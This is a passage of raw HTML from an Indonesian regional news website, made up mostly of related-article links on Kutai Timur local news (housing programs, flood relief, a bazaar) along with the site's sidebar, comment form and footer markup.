						<p>Matahari belum sepenuhnya tinggi, namun suasana terasa hidup. Ini terjadi di sebuah bangunan sederhana di Desa Bangun Jaya, Kecamatan Kaliorang, Kabupaten Kutai Timur (Kutim). Angin pagi yang sejuk keluar...</p>
						<a href="https://ruangkaltim.com/menjahit-semangat-kebersamaan-perempuan-di-kaliorang-nur-aini-harapkan-keterampilan-semakin-meningkat/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-6">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="rlh" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga 7"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/">Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/" ><i class="fa fa-clock-o"></i> Januari 16, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 8"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" ><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=2&amp;resize=120%2C86 240w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Bazar-PAMA-1.jpg?zoom=3&amp;resize=120%2C86 360w" data-sizes="auto" data-expand="700" title="Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal 9"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/">Bazar Year End 2025, PAMA Kutim Dorong Promosi Produk UMKM Lokal</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/bazar-year-end-2025-dorong-promosi-produk-umkm-lokal/" ><i class="fa fa-clock-o"></i> Januari 3, 2026</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Becana banjir" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/PAMA-PAKET-SEmbako-1.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako 10"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/">Tanggap Bencana Banjir Bengalon, PAMA Kutim Salurkan 100 Paket Sembako</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tanggap-bencana-banjir-bengalon-pama-kutim-salurkan-100-paket-sembako/" ><i class="fa fa-clock-o"></i> Januari 2, 2026</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_4423_1_69770fda7ea7b = {"header_icon":"","first_title":"Berita Terkait :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":4423,"include_category":"2,1109,30,31,468","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"28","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_1"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://ruangkaltim.com/gebyar-pajak-2023-wujud-apresiasi-bapenda-kutim-pada-wp/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Gebyar Pajak" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/pajak.jpeg?resize=75%2C75&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/pajak.jpeg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/pajak.jpeg?zoom=2&amp;resize=75%2C75 150w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/pajak.jpeg?zoom=3&amp;resize=75%2C75 225w" data-sizes="auto" data-expand="700" title="Gebyar Pajak 2023 Wujud Apresiasi Bapenda Kutim Pada WP 11"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://ruangkaltim.com/gebyar-pajak-2023-wujud-apresiasi-bapenda-kutim-pada-wp/">
                        Gebyar Pajak 2023 Wujud Apresiasi Bapenda Kutim Pada WP                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://ruangkaltim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='4423' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>					</div>

				</div>
				
<div class="jeg_sidebar   col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_4423_2_69770fda843f2   '><div class='ads-wrapper'><a href='#' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-sidebar.jpg?fit=600%2C1200&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/ads-300x250-1.jpg?fit=600%2C500&ssl=1' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4423_3_69770fda84bdb  normal " data-unique="jnews_module_4423_3_69770fda84bdb">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/danlanal-sangatta-dampingi-ardiansyah-menghadap-aspotmar-kasal-bahas-program-sail-sangkulirang-2024/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Danlanal Sangatta Dampingi Ardiansyah Menghadap Aspotmar Kasal, Bahas Program Sail Sangkulirang 2024" decoding="async" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-31-at-10.34.00-rotated.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="" data-sizes="auto" data-expand="700" title="Danlanal Sangatta Dampingi Ardiansyah Menghadap Aspotmar Kasal, Bahas Program Sail Sangkulirang 2024 12"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/danlanal-sangatta-dampingi-ardiansyah-menghadap-aspotmar-kasal-bahas-program-sail-sangkulirang-2024/">Danlanal Sangatta Dampingi Ardiansyah Menghadap Aspotmar Kasal, Bahas Program Sail Sangkulirang 2024</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/danlanal-sangatta-dampingi-ardiansyah-menghadap-aspotmar-kasal-bahas-program-sail-sangkulirang-2024/" ><i class="fa fa-clock-o"></i> Maret 31, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/tak-sekadar-sosialisasi-uji-kir-dishub-juga-perjelas-bahaya-kendaraan-odol/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tak Sekadar Sosialisasi Uji KIR, Dishub Juga Perjelas Bahaya Kendaraan Odol" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/JS-3.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/JS-3.jpeg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/06/JS-3.jpeg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Tak Sekadar Sosialisasi Uji KIR, Dishub Juga Perjelas Bahaya Kendaraan Odol 13"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/tak-sekadar-sosialisasi-uji-kir-dishub-juga-perjelas-bahaya-kendaraan-odol/">Tak Sekadar Sosialisasi Uji KIR, Dishub Juga Perjelas Bahaya Kendaraan Odol</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tak-sekadar-sosialisasi-uji-kir-dishub-juga-perjelas-bahaya-kendaraan-odol/" ><i class="fa fa-clock-o"></i> Juni 18, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/peningkatan-kapasitas-pengurus-bumdes-menjadi-keharusan/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Peningkatan Kapasitas Pengurus Bumdes Menjadi Keharusan" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/DPMDES-LAPORAN-scaled.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/DPMDES-LAPORAN-scaled.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/DPMDES-LAPORAN-scaled.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/DPMDES-LAPORAN-scaled.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/DPMDES-LAPORAN-scaled.jpg?resize=1140%2C815&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/DPMDES-LAPORAN-scaled.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Peningkatan Kapasitas Pengurus Bumdes Menjadi Keharusan 14"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/peningkatan-kapasitas-pengurus-bumdes-menjadi-keharusan/">Peningkatan Kapasitas Pengurus Bumdes Menjadi Keharusan</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/peningkatan-kapasitas-pengurus-bumdes-menjadi-keharusan/" ><i class="fa fa-clock-o"></i> November 20, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4423_3_69770fda84bdb = {"header_icon":"","first_title":"Related News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_6 jnews_69770fdb8916b"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://ruangkaltim.com/category/berita/">Berita</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://ruangkaltim.com/category/diskominfo-kutim/">DISKOMINFO KUTIM</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://ruangkaltim.com/category/dprd-kutim/">DPRD KUTIM</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://ruangkaltim.com/category/internasional/">Internasional</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://ruangkaltim.com/category/kesehatan/">Kesehatan</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://ruangkaltim.com/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ruangkaltim.com/category/opini/">OPINI</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://ruangkaltim.com/category/pembangunan/">Pembangunan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://ruangkaltim.com/category/perekonomian/">Perekonomian</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ruangkaltim.com/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ruangkaltim.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://ruangkaltim.com/category/utama/">Utama</a>
</li>
			</ul>

			</div><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- e47ab019e4c1ea7226970b7d42d951e7 --></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-4423 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://ruangkaltim.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">                                    </a>
                                    <p class="copyright"> <div class="foot-copy relative">
									<span style="color: #999999">© 2023 <strong><a style="color: #999999" href="http://ruangkaltim.com">RUANGKALTIM.COM</a> - </strong>Managed by<strong> <a style="color: #999999" href="https://wa.me/+6289514147971">Aydan Putra</a>.</strong></span>
<span style="color: #999999">All rights reserved.</span>
								</div> </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="https://ruangkaltim.com/redaksi-ruang-kaltim/">Redaksi</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="#">Tentang Kami</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a title="Pedoman Media Siber" href="https://ruangkaltim.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
